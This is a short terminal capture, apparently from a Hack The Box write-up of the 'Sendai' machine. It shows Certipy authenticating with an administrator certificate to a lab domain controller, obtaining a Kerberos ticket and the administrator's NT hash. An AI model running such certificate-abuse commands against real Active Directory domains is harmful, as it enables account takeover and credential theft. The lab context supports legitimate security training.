 (sendai_ca) ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Sendai]
└──╼ #certipy auth -pfx 'administrator.pfx' -dc-ip 10.129.234.66 -ns 10.129.234.66 -username administrator -domain sendai.vl
Certipy v5.0.3 - by Oliver Lyak (ly4k)

[*] Certificate identities:
[*]     SAN UPN: 'Administrator@sendai.vl'
[*]     SAN URL SID: 'S-1-5-21-3085872742-570972823-736764132-500'
[*]     Security Extension SID: 'S-1-5-21-3085872742-570972823-736764132-500'
[*] Using principal: 'administrator@sendai.vl'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sendai.vl': aad3b435b51404eeaad3b435b51404ee:cfb106feec8b89a3d98e14dcbe8d087a